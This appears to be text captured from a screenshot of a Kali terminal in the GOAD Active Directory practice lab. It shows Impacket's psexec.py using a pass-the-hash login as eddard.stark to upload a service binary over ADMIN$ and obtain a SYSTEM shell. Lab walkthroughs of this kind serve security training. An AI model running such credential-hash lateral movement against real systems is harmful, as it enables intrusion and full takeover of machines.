 (kali㉿GOADa45aba-kali)-[~]
$ psexec.py north.sevenkingdoms.local/eddard.stark@10.4.10.11 -hashes
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.4.10.11.....
[*] Found writable share ADMIN$
[*] Uploading file UpHWOOwP.exe
[*] Opening SVCManager on 10.4.10.11.....
[*] Creating service RurO on 10.4.10.11.....
[*] Starting service RurO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whaomi
'whaomi' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>